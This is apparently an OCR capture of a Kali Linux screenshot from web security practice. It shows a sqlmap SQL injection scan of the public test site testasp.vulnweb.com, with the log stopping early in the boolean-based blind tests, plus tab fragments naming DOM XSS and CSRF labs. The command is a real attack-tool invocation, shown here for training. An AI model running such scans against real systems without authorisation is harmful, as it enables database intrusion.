 8:56
Kali Linu
Interns
Templa
Lab: Re
DOM X
DOM X
(43) Wh
Add-on
CSRF vu
DOM XS
New Ta
file:///usr/share/kali-defaults/web/homepage.html
Kali Linux
Kali Tools
kali@kali: ~
File Actions Edit View Help
└─$ sqlmap -u "http://testasp.vulnweb.com/page?id=1" --dbs
{1.8.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 08:52:35 /2024-11-22/
[08:52:35] [INFO] testing connection to the target URL
[08:52:36] [CRITICAL] page not found (404)
it is not recommended to continue in this kind of cases. Do you want to quit
and make sure that everything is set up properly? [Y/n] n
[08:53:02] [INFO] testing if the target URL content is stable
[08:53:02] [INFO] target URL content is stable
[08:53:02] [INFO] testing if GET parameter 'id' is dynamic
[08:53:03] [WARNING] GET parameter 'id' does not appear to be dynamic
[08:53:03] [WARNING] heuristic (basic) test shows that GET parameter 'id' mig
ht not be injectable
[08:53:03] [INFO] testing for SQL injection on GET parameter 'id'
[08:53:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
KALI
COURSES
DEVELOPERS
ABOUT
Check out what's new in the latest release of Kali Linux!